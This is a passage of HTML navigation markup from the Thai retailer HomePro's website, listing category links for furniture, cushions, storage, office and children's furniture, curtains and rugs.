																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0805" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">โซฟา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0806" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">สตูล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0804" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">เก้าอี้พักผ่อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0809" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">เก้าอี้ปรับเอนนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0802" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">เก้าอี้นวด & เครื่องนวดไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0807" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">ตู้วางทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0801" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">โต๊ะกลาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0810" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">โต๊ะข้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0808" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">ชุดห้องนั่งเล่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0102" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">คอกกั้นเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0802" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เก้าอี้นวด & เครื่องนวดไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR080201" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เก้าอี้นวด & เครื่องนวดไฟฟ้า">เก้าอี้นวดไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR080202" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เก้าอี้นวด & เครื่องนวดไฟฟ้า">เครื่องนวดไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR03" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">หมอนอิงและเบาะรองนั่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0301" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">หมอนอิง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0306" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">เบาะเม็ดโฟม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0302" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">เบาะรองนั่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0303" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">เบาะรองหลัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR030102" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">หมอนรองคอ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0307" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">เบาะสุขภาพ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR04" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์ห้องอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0103" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">ครัวไม้สำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0407" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เคาน์เตอร์บาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0403" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">ชุดโต๊ะทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0404" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0402" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เก้าอี้ทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0406" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะบาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0401" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เก้าอี้บาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0405" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะคอนโซล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT08" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">อุปกรณ์บนโต๊ะอาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR09" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์จัดเก็บ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0907" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">จัดเก็บรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0906" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ชั้นวางของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0908" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้ลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0909" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้เตี้ย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0910" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้สูง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0911" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้โชว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0912" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้แขวนผนัง / ชั้นแขวนผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0913" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ตู้ล็อคเกอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0907" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">จัดเก็บรองเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR090701" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="จัดเก็บรองเท้า">ตู้วางรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120501" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="จัดเก็บรองเท้า">กล่องรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120503" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="จัดเก็บรองเท้า">ชั้นวางรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120504" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="จัดเก็บรองเท้า">ถาดใส่รองเท้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR17" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">โต๊ะ & เก้าอี้อเนกประสงค์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1701" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">ชุดโต๊ะและเก้าอี้อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1702" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">โต๊ะอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1703" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">เก้าอี้อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1401" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">เฟอร์นิเจอร์ปิคนิค</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT15" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="โต๊ะ & เก้าอี้อเนกประสงค์">โต๊ะ & เก้าอี้พลาสติก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR10" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์ห้องทำงาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1007" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">ชุดโต๊ะทำงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1002" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">โต๊ะคอมพิวเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1005" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">โต๊ะทำงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1004" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">เก้าอี้สำนักงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0307" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">เบาะสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1010" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">เก้าอี้รับรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1006" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">ตู้นิรภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1003" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">ตู้เอกสาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1001" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">ตู้หนังสือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1008" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">อุปกรณ์เสริมบนโต๊ะทำงาน & เกมมิ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1009" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">อุปกรณ์เสริมสำหรับเก้าอี้ & ที่พักเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1203" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">อุปกรณ์จัดเก็บสำนักงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP11" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">อุปกรณ์เครื่องเขียน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1118" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องทำงาน">เครื่องย่อยกระดาษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0307" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เบาะสุขภาพ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR1010" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เก้าอี้รับรอง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR1006" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้นิรภัย</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0913" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้ล็อคเกอร์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR1003" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้เอกสาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100301" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารเหล็กเตี้ย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100302" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารเหล็กสูง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100303" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารลิ้นชักเหล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100304" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารไม้เตี้ย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100305" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารไม้สูง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100306" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้เอกสาร">ตู้เอกสารลิ้นชักไม้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR21" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้ทำงานและห้องเก็บเสียง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR2101" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ตู้ทำงานและห้องเก็บเสียง">ตู้เก็บเสียง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR14" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์เกมมิ่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1401" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์เกมมิ่ง">โต๊ะเกมมิ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1402" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์เกมมิ่ง">เก้าอี้เกมมิ่ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR16" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์สำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1601" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เตียงเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1213" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">อุปกรณ์จัดเก็บของสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1606" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ตู้เสื้อผ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1607" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ตู้เก็บของเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1608" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ชั้นวางของเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1602" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">โต๊ะเขียนหนังสือเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1603" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้นั่งเขียนหนังสือเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1604" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">โต๊ะสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1605" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้สตูล & ม้านั่งสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1610" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้ทานอาหารเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR18" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">แท่นบูชา & หิ้งพระ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1801" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="แท่นบูชา & หิ้งพระ">ตู้พระ & หิ้งพระ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1802" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="แท่นบูชา & หิ้งพระ">ตี่จู้เอี๊ยะ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR02" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ผ้าม่านและมู่ลี่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0203" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ผ้าม่านประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0204" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ผ้าม่านหน้าต่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0202" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">อุปกรณ์รางม่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0208" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ผ้าม่านสั่งตัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0201" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ม่านบังตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0205" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ผ้าม่านและมู่ลี่">ม่านกันยุงและแมลง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR19" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ฉากกั้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1901" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ฉากกั้น">ฉากกั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1902" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ฉากกั้น">ฉากกั้นห้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1903" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ฉากกั้น">ฉากกั้นห้องสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR11" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">พรมปูพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1104" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">พรมผืนเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1106" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">พรมผืนใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1111" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">เสื่ออเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1103" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">แผ่นรองนั่งอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1109" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">พรม (ตัดขายเป็นเมตร)</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1105" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">พรมผ้าขนหนู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021204" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมปูพื้น">แผ่นกันลื่น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR20" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">พรมดักฝุ่น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR2001" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมดักฝุ่น">พรมดักฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR2003" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมดักฝุ่น">พรมกากมะพร้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR2004" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="พรมดักฝุ่น">พรมดักฝุ่น (ตัดขายเป็นเมตร)</a>
																		</li>
																		</ul>
																</div>
